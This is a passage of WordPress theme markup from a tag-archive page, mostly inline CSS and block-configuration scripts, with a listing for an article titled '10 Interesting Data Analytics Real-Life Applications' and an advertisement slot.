					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_72 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_72 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72 .td-author-date,
				.tdi_72 .tdb-author-photo,
				.tdi_72 .td-post-author-name a,
				.tdi_72 .td-author-date .entry-date,
				.tdi_72 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_72 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_72 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_72 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_72 .td-image-container,
				.ie11 .tdi_72 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_72 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_72 .td-module-meta-info,
				.ie11 .tdi_72 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_72 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_72 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_72 .td-module-container:before{
					bottom: -10px;
				}.tdi_72 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_72 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_72 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_72 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72 .td-author-date,
				.tdi_72 .tdb-author-photo,
				.tdi_72 .td-post-author-name a,
				.tdi_72 .td-author-date .entry-date,
				.tdi_72 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_72 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"6px 0 4px","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE1In0=","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt_hover":"#000000","all_underline_height":"1","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjIwIn0=","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_size":"11","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_meta_font_family":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","f_meta_font_weight":"400","show_com":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","pag_space":"30","all_modules_space":"eyJwb3J0cmFpdCI6IjMwIiwicGhvbmUiOiIyMCJ9","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","f_pag_font_size":"11","tag_slug":"interesting-data-analytics-real-life-applications","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style"}';
block_tdi_72.td_column_number = "2";
block_tdi_72.block_type = "tdb_loop";
block_tdi_72.post_count = "1";
block_tdi_72.found_posts = "1";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "1";
tdBlocksArray.push(block_tdi_72);
</script><div  id=tdi_72 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/data-analytics-real-life-applications/" rel="bookmark" class="td-image-wrap " title="10 Interesting Data Analytics Real-Life Applications" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/10-Interesting-Data-Analytics-Real-Life-Applications-696x365.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/marketing/" class="td-post-category" data-wpel-link="internal">Marketing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/data-analytics-real-life-applications/" rel="bookmark" title="10 Interesting Data Analytics Real-Life Applications" data-wpel-link="internal">10 Interesting Data Analytics Real-Life Applications</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-25T14:40:43+00:00" >September 25, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_73 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73.td-a-rec{
					text-align: center;
				}.tdi_73 .td-element-style{
					z-index: -1;
				}.tdi_73 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_73 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_73 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_73 .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_73.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://thefutureofink.com/wp-content/uploads/2021/08/corhaz3.png"  alt="spot_img" /></a><a href="#" class="td_spot_img_mob"><img decoding="async" src="https://thefutureofink.com/wp-content/uploads/2021/08/corhaz4.png"  alt="spot_img" /></a></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_75{
width:330px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
width:270px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_76 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_76" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_76 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_76 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_76 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_76 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_76 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_76 .td-block-title > * {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_76 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_76 .td_quote_on_blocks,
            .td-theme-wrap .tdi_76 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_76 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_76 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_76 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_76 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_76 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_76 .td-read-more a,
            .td-theme-wrap .tdi_76 .td-weather-information:before,
            .td-theme-wrap .tdi_76 .td-weather-week:before,
            .td-theme-wrap .tdi_76 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_76 .td-post-category,
            .td-theme-wrap .tdi_76 .td-post-category:hover {
                background-color: #1e73be;
            }
/* inline tdc_css att */

.tdi_76{
margin-bottom:-8px !important;
}

</style>
<style>
/* custom css */
body .tdi_76 .td-block-title a,
				body .tdi_76 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_76 .td-block-title a,
				body .tdi_76 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_76 .td-block-title a,
				body .tdi_76 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_77 .td-image-wrap{
					padding-bottom: 57%;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_77 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_77 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_77 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: inline-block;
				}.tdi_77 .entry-review-stars{
					display: inline-block;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_77 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_77 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .td-editor-date,
				.tdi_77 .td-editor-date .td-post-author-name a,
				.tdi_77 .td-editor-date .entry-date,
				.tdi_77 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_77 .td-module-container:before{
					bottom: -18px;
				}.tdi_77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_77 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}@media (min-width: 768px) {
                    .tdi_77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .td_module_wrap{
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_77 .td_block_inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_77 .td-module-container:before{
					bottom: -18px;
				}.tdi_77 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_77 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_77 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .td-editor-date,
				.tdi_77 .td-editor-date .td-post-author-name a,
				.tdi_77 .td-editor-date .entry-date,
				.tdi_77 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_77 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_77 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_77 .td-editor-date,
				.tdi_77 .td-editor-date .td-post-author-name a,
				.tdi_77 .td-editor-date .entry-date,
				.tdi_77 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 